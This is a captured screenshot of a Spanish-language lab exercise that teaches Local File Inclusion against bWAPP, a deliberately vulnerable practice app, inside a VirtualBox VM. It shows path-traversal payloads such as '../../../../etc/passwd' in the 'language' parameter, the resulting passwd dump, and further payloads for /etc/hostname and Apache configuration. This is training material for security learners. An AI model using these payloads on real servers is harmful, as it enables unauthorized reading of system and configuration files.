 BEE BOX2 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Applications Places System
bWAPP - Missing Functional Level Access Control - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://localhost/bWAPP/rlfi.php?language=../../../../etc/passwd&action=go
bWAPP - SQL Injection
bWAPP - Missing Functional L...
Bugs Change Password Create User Set Security Level Reset Credits Blog Log
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:
/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache
/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:
/bin/false hplip:x:104:7:HPLIP system user,,,:/var/run/hplip:/bin/false avahi-autoipd:x:105:113:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/bin/false gdm:x:106:114:Gnome Display Manager:/var/lib/gdm:/bin/false
pulse:x:107:116:PulseAudio daemon,,,:/var/run/pulse:/bin/false messagebus:x:108:119::/var/run/dbus:/bin/false
avahi:x:109:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false polkituser:x:110:122:PolicyKit,,,:/var
/run/PolicyKit:/bin/false haldaemon:x:111:123:Hardware abstraction layer,,,:/var/run/hald:/bin/false
bee:x:1000:1000:bee,,,:/home/bee:/bin/bash mysql:x:112:124:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:113:65534::/var/run/sshd:/usr/sbin/nologin dovecot:x:114:126:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false
smmta:x:115:127:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/false smmsp:x:116:128:Mail Submission
Program,,,:/var/lib/sendmail:/bin/false neo:x:1001:1001::/home/neo:/bin/sh alice:x:1002:1002::/home/alice:/bin/sh
thor:x:1003:1003::/home/thor:/bin/sh wolverine:x:1004:1004::/home/wolverine:/bin/sh johnny:x:1005:1005::/home
/johnny:/bin/sh selene:x:1006:1006::/home/selene:/bin/sh postfix:x:117:129::/var/spool/postfix:/bin/false
proftpd:x:118:65534::/var/run/proftpd:/bin/false ftp:x:119:65534::/home/ftp:/bin/false snmp:x:120:65534::/var/lib/snmp:
/bin/false ntp:x:121:131::/home/ntp:/bin/false
bWAPP is licensed under © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solu
Done
bWAPP - Missing Func...
CTRL DERECHA
4Geeks
installing-windows-on-virt
Learnpack: Learn fast
localhost:3000/#currentExercise=5&language=es
Modifica el parámetro language para intentar incluir un archivo del sistema. Por ejemplo:
http://<tu_ip>/bWAPP/rlfi.php?language=../../../../etc/passwd&action=go
Cuando estás realizando un ataque de Local File Inclusion (LFI), el objetivo es incluir archivos que están
almacenados en el servidor (donde está alojado la página que quieres atacar). En este caso, intentaremos acceder
al archivo /etc/passwd, que es un archivo común en servidores Linux y que contienen información sobre los
usuarios del sistema. Al modificar el parámetro language, estás tratando de incluir un archivo del servidor donde
se ejecuta bWAPP. En este caso, cuando colocas ../../../../etc/passwd en la URL, el navegador envía esa solicitud
al servidor, y si la vulnerabilidad de LFI existe, el servidor incluye el contenido del archivo /etc/passwd y te lo
muestra en la página web.
bWAPP
an extremely buggy web app !
Choose your bug
bWAPP v2.2 Hack
Set your security level
low Set Current low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
Exploración Adicional de vulnerabilidades
Una vez confirmado el LFI, explora otros archivos sensibles del sistema. Algunos ejemplos incluyen:
• Nombre del servidor de bWAPP:
http://<tu_ip>/bWAPP/rlfi.php?language=../../../../etc/hostname&action=go
• Configuración principal de Apache.:
http://<tu_ip>/bWAPP/rlfi.php?language=../../../../etc/apache2/apache2.conf&action=go
Si lograste los resultados esperados, ¡felicitaciones! ve a la siguiente leccion →
18°C
Nublado
Búsqueda
19:57
08/10/2024